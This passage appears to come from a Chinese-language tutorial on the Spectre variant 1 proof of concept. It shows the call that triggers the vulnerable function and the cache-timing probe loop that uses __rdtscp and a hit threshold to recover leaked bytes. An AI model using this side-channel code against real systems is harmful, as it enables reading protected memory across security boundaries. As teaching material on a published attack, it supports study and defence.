 victim_function(x);//触发漏洞函数
}
判断读取内存所需的时间
/* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++) {
mix_i = ((i * 167) + 13) & 255;
addr = & array2[mix_i * 512];
time1 = __rdtscp( & junk); /* READ TIMER */
junk = * addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp( & junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
//命中加score+1
设置针对不同性能CPU的读取时间阈值
}